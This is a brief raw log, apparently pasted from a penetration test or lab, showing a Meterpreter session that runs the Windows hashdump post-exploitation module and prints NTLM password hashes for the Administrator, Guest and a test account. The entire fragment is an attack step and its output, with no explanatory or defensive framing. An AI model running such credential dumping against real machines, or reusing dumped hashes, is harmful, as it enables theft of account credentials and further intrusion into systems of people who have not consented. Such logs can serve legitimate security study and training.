 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY aed1f6cf7b58cb58c82c99fc560a66f2...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:35794d1a3f8588e9b1a50d61d30b0
0ff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
admintest:1008:aad3b435b51404eeaad3b435b51404ee:95a708e3a9889f63fcc53e37ff7369bf
:::